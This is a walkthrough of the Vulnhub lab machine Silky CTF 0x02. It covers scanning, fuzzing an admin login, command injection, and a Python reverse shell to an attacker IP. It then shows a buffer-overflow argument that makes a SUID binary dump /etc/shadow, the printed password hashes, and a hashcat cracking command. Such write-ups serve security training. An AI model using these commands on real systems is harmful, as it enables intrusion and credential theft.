Vulnhub Writeup - Silky CTF 0x02

This is the first box on the OSWE track from TJNull’s infamous list

You can download the box from Vulnhub







Initial Scans

nmap -sn 192.168.21.0/24

Running AutoRecon on the box

sudo $(which autorecon) -vv 192.168.21.129

Open Ports

PORT STATE SERVICE REASON VERSION

22/tcp open ssh syn-ack ttl 64 OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)

80/tcp open http syn-ack ttl 64 Apache httpd 2.4.25 ((Debian))

Web site enumeration

There is a default Debian index page



Reviewing the feroxbuster log from AutoRecon on the machine reveals an admin.php page.

feroxbuster -u http://192.168.21.129:80/ -t 10 -w /root/.config/AutoRecon/wordlists/dirbuster.txt -x "txt,html,php,asp,aspx,jsp" -v -k -n -q -e

/admin.php







Clicking the login button shows a basic login panel

An invalid user / password combination reults in the following error in German



“Falscher Nutzernamen oder falsches Passwort”

Translation

Fuzzing the login form



While testing the login page, I tried a basic WFUZZ to see if there are any differences in response when trying different usernames.

wfuzz -u "http://192.168.21.129/admin.php?username=FUZZ&password=test" -w /usr/share/wordlists/fasttrack.txt

The results show that the username trust gives a different sized page response which is interesting.

Trying that name in a browser shows a strange error. Looks like it could be running trust as a command.



Let’s try another linux command - id

Nice, so it appears this is straight command injection! Trying which python results in the page showing the location of the python binary, so let’s try a python reverse shell.

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.21.128",1998));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'



On the attacker machine, I have set up a netcat listener with nc -lvnp 1998. Clicking Login on the login form initiates the reverse shell and a quick enumeration of the home folder shows we have read access to the user flag.



I can also see a SUID binary named cat_shadow which seems to suggest it will allow a normal user to read the /etc/shadow file!



Running ./cat_shadow shows the executable is expecting a password

At this point, I upgrade the shell to a proper TTY which allows entering longer strings on the command line and responding to input request from programs

python -c 'import pty;pty.spawn("/bin/bash")'

export TERM=xterm-256color



I run strings cat_shadow > cat_strings.txt to see if there is anything really obvious in the binary that looks like it could be a password.

The password might be 0x496c5962

Reading each hex pair in 0x496c5962 looks like it could be ASCII characters which would translate to “IlYb”

Buffer overflow testing





Trying different passwords on the executable, cat_shadow gives some easy hints as to what’s happening. 0x00000000 != 0x496c5962 suggests the program is reading a memory location and comparing it’s contents to the magic value 0x496c5962. So I try longer and longer strings of ‘A’ characters to try to overflow the buffer and overwrite the memory location that it is checking. Once the value becomes 0x41414141 or ‘AAAA’ then I change the end characters to ‘BBBB’ to confirm the correct memory location is being overwritten.



Trying with ‘BBBB’ and ‘CCCC’ to confirm the correct location is being overwritten.

./cat_shadow AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACCCC



Trying with the magic ASCII value calculated earlier.

./cat_shadow AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAIlYb

Since x86 is little endian, then the characters need to be reversed.

./cat_shadow AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAbYlI

And we get the shadow file!

The shadow file contains the user password hashes, so I can either crack the password or try find a further bug in cat_shadow to change it’s behaviour.

root:$6$L69RL59x$ONQl06MP37LfjyFBGlQ5TYtdDqEZEe0yIZIuTHASQG/dgH3Te0fJII/Wtdbu0PA3D/RTxJURc.Ses60j0GFyF/:18012:0:99999:7:::

silky:$6$F0T5vQMg$BKnwGPZ17UHvqZLOVFVCUh6CrsZ5Eu8BLT1/uX3h44wtEoDt9qA2dYL04CMUXHw2Km9H.tttNiyaCHwQQ..2T0:18012:0:99999:7:::



Password Hash Cracking

I’ll try to crack the hashes. Reviewing the example_hashes for hashcat shows that these are type 1800, “sha512crypt $6$, SHA512 (Unix)”

Here is the hashcat command from my Windows machine, simply paste the lines from the shadow file into a file named silky.hashes:

.\hashcat -a 0 -m 1800 --username .\silky.hashes .\wordlists\rockyou.txt



And we get the password! Since the shell was upgraded to a tty earlier, it’s possible to use su and type the password.

Up to ten kilograms of cocoons are needed to obtain one kilogram of raw silk.

congratulation

And that’s the box.

Written with StackEdit.